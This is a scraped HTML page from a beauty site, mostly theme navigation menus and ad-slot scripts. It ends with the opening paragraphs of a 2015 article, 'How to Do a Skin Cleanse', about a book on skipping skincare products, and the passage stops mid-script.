                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" title="Celebrities You Probably Didn&#8217;t Know Were Dating">Celebrities You Probably Didn&#8217;t Know Were Dating</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697d2c7829e83" data-td_block_id="td_uid_4_697d2c7829e83"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697d2c7829e83" data-td_block_id="td_uid_4_697d2c7829e83"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697d2c782b5a0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_5_697d2c782b5a0" ><script>var block_td_uid_5_697d2c782b5a0 = new tdBlock();
block_td_uid_5_697d2c782b5a0.id = "td_uid_5_697d2c782b5a0";
block_td_uid_5_697d2c782b5a0.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4045","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_697d2c782b5a0_rand","tdc_css_class":"td_uid_5_697d2c782b5a0_rand","tdc_css_class_style":"td_uid_5_697d2c782b5a0_rand_style"}';
block_td_uid_5_697d2c782b5a0.td_column_number = "3";
block_td_uid_5_697d2c782b5a0.block_type = "td_block_mega_menu";
block_td_uid_5_697d2c782b5a0.post_count = "5";
block_td_uid_5_697d2c782b5a0.found_posts = "505";
block_td_uid_5_697d2c782b5a0.header_color = "";
block_td_uid_5_697d2c782b5a0.ajax_pagination_infinite_stop = "";
block_td_uid_5_697d2c782b5a0.max_num_pages = "101";
tdBlocksArray.push(block_td_uid_5_697d2c782b5a0);
</script><div id=td_uid_5_697d2c782b5a0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" class="td-image-wrap" title="Accessible Jewelry Staples Worth the Investment"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Accessible-Jewelry-Staples_H.jpg"   alt="" title="Accessible Jewelry Staples Worth the Investment" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" title="Accessible Jewelry Staples Worth the Investment">Accessible Jewelry Staples Worth the Investment</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" class="td-image-wrap" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Secret-to-a-Flawless-Makeup-Application_H.jpg"   alt="" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?">Is Micro-Concealing the Secret to a Flawless Makeup Application?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" class="td-image-wrap" title="Welcome the Monsoon with Dae Haircare"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Monsoon-with-Dae-Haircare_H.jpg"   alt="" title="Welcome the Monsoon with Dae Haircare" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" title="Welcome the Monsoon with Dae Haircare">Welcome the Monsoon with Dae Haircare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" class="td-image-wrap" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/05/Why-TikTok-is-Influencing-Beauty-Lovers_H.jpg"   alt="" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes">Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697d2c782b5a0" data-td_block_id="td_uid_5_697d2c782b5a0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697d2c782b5a0" data-td_block_id="td_uid_5_697d2c782b5a0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697d2c782ca98_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_6_697d2c782ca98" ><script>var block_td_uid_6_697d2c782ca98 = new tdBlock();
block_td_uid_6_697d2c782ca98.id = "td_uid_6_697d2c782ca98";
block_td_uid_6_697d2c782ca98.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_697d2c782ca98_rand","tdc_css_class":"td_uid_6_697d2c782ca98_rand","tdc_css_class_style":"td_uid_6_697d2c782ca98_rand_style"}';
block_td_uid_6_697d2c782ca98.td_column_number = "3";
block_td_uid_6_697d2c782ca98.block_type = "td_block_mega_menu";
block_td_uid_6_697d2c782ca98.post_count = "5";
block_td_uid_6_697d2c782ca98.found_posts = "1226";
block_td_uid_6_697d2c782ca98.header_color = "";
block_td_uid_6_697d2c782ca98.ajax_pagination_infinite_stop = "";
block_td_uid_6_697d2c782ca98.max_num_pages = "246";
tdBlocksArray.push(block_td_uid_6_697d2c782ca98);
</script><div id=td_uid_6_697d2c782ca98 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" class="td-image-wrap" title="Everything You Need to Know About Wooden Spoon Herbs"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/03/Wooden-Spoon-Herbs_H.jpg"   alt="" title="Everything You Need to Know About Wooden Spoon Herbs" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" title="Everything You Need to Know About Wooden Spoon Herbs">Everything You Need to Know About Wooden Spoon Herbs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" class="td-image-wrap" title="Foods That Can Cause Acne"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Foods-That-Can-Cause-Acne_H.jpg"   alt="" title="Foods That Can Cause Acne" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" title="Foods That Can Cause Acne">Foods That Can Cause Acne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" class="td-image-wrap" title="Foods You Didn&#8217;t Know Help Your Skin"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Help-Your-Skin_H.jpg"   alt="" title="Foods You Didn&#8217;t Know Help Your Skin" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" title="Foods You Didn&#8217;t Know Help Your Skin">Foods You Didn&#8217;t Know Help Your Skin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" class="td-image-wrap" title="How Does Coffee Affect Your Skin?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/10/Coffee-Affect-Your-Skin_H.jpg"   alt="" title="How Does Coffee Affect Your Skin?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" title="How Does Coffee Affect Your Skin?">How Does Coffee Affect Your Skin?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" class="td-image-wrap" title="6 Super Foods To Add To Your Eating Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/Your-Eating-Routine_H.jpg"   alt="" title="6 Super Foods To Add To Your Eating Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" title="6 Super Foods To Add To Your Eating Routine">6 Super Foods To Add To Your Eating Routine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697d2c782ca98" data-td_block_id="td_uid_6_697d2c782ca98"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697d2c782ca98" data-td_block_id="td_uid_6_697d2c782ca98"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697d2c782de74_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_697d2c782de74" ><script>var block_td_uid_7_697d2c782de74 = new tdBlock();
block_td_uid_7_697d2c782de74.id = "td_uid_7_697d2c782de74";
block_td_uid_7_697d2c782de74.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4046","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_697d2c782de74_rand","tdc_css_class":"td_uid_7_697d2c782de74_rand","tdc_css_class_style":"td_uid_7_697d2c782de74_rand_style"}';
block_td_uid_7_697d2c782de74.td_column_number = "3";
block_td_uid_7_697d2c782de74.block_type = "td_block_mega_menu";
block_td_uid_7_697d2c782de74.post_count = "5";
block_td_uid_7_697d2c782de74.found_posts = "1909";
block_td_uid_7_697d2c782de74.header_color = "";
block_td_uid_7_697d2c782de74.ajax_pagination_infinite_stop = "";
block_td_uid_7_697d2c782de74.max_num_pages = "382";
tdBlocksArray.push(block_td_uid_7_697d2c782de74);
</script><div id=td_uid_7_697d2c782de74 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" class="td-image-wrap" title="5 Summer Pieces From Amazon We Are LIVING For Right Now"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/05/5-Summer-Pieces-From-Amazon_H.jpg"   alt="" title="5 Summer Pieces From Amazon We Are LIVING For Right Now" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" title="5 Summer Pieces From Amazon We Are LIVING For Right Now">5 Summer Pieces From Amazon We Are LIVING For Right Now</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" class="td-image-wrap" title="What Does Cruelty-Free Mean?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Cruelty-Free-Mean_H.jpg"   alt="" title="What Does Cruelty-Free Mean?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" title="What Does Cruelty-Free Mean?">What Does Cruelty-Free Mean?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" class="td-image-wrap" title="Say Goodbye to Brittle Nails"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Goodbye-to-Brittle-Nails_H.jpg"   alt="" title="Say Goodbye to Brittle Nails" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" title="Say Goodbye to Brittle Nails">Say Goodbye to Brittle Nails</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" class="td-image-wrap" title="How To Declutter Your Life"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/How-To-Declutter-Your-Life_H.jpg"   alt="" title="How To Declutter Your Life" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" title="How To Declutter Your Life">How To Declutter Your Life</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" class="td-image-wrap" title="Low-Stress Hobbies to Combat Burnout"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/Low-Stress-Hobbies_H.jpg"   alt="" title="Low-Stress Hobbies to Combat Burnout" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" title="Low-Stress Hobbies to Combat Burnout">Low-Stress Hobbies to Combat Burnout</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697d2c782de74" data-td_block_id="td_uid_7_697d2c782de74"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697d2c782de74" data-td_block_id="td_uid_7_697d2c782de74"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.youbeauty.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-header td_uid_8_697d2c782f587_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_8_697d2c782f587_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_8_697d2c782f587_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<article id="post-52862" class="td-post-template-4 post-52862 post type-post status-publish format-standard has-post-thumbnail category-beauty tag-clear-skin tag-complexion tag-skin tag-skincare td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.youbeauty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Beauty" class="entry-crumb" href="https://www.youbeauty.com/beauty/">Beauty</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">How to Do a Skin Cleanse</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="" data-caption=""><img width="" height="" class="entry-thumb td-modal-image" src="" alt="" title="beauty_cleanse_a"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.youbeauty.com/beauty/">Beauty</a></li></ul>                <h1 class="entry-title">How to Do a Skin Cleanse</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-03-18T20:22:41+00:00" >March 18, 2015</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_top td_uid_10_697d2c783050a_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_10_697d2c783050a_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_10_697d2c783050a_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Juice cleansing has become the go-to for anyone who wants to detox and reset their bodies. But have you ever thought about doing a cleanse for your skin? No, I don’t mean a juice cleanse that <em>benefits </em>your skin. I mean a legit product-free day where you actually detox your skin from any skincare or makeup, so it can reset itself and do it’s thing without any disruptions.</p>
<p>That’s the premise of Adina Grigore’s new book, “<a href="https://www.amazon.com/Skin-Cleanse-Simple-All-Natural-Program-ebook/dp/B00KPV9PJ6" target="_blank" rel="noopener noreferrer">Skin Cleanse: The Simple, All-Natural Program for Clear, Calm, Happy Skin</a>.” Grigore, founder of all-natural, organic skincare line <a href="https://swbasicsofbk.com/" target="_blank" rel="noopener noreferrer">S.W. Basics</a>, tried every potential lotion and potion out there to help her extremely sensitive skin. Frustrated and sick of visiting her dermatologist for yet another prescription, Grigore decided to go cold turkey — that is, she just straight up stopped putting anything on her skin. And she finally started to see results.</p>
<p>“It’s so unfair how we have to be annoyed with our skin our entire lives,” Grigore said to me. (Amen, sister.) “Most women, especially in their later 20s and older, deal with things and don’t know why it’s happening.” <a href="https://www.youbeauty.com/skin/acne-decoded" target="_self" rel="noopener noreferrer">Acne</a>, dullness, dryness, irritated spots. If you’ve ever had something happen to your skin that you couldn’t quite explain, trying a skin cleanse may be the next best step in your investigation.</p>
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_inline td_uid_9_697d2c7830371_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_9_697d2c7830371_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_9_697d2c7830371_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

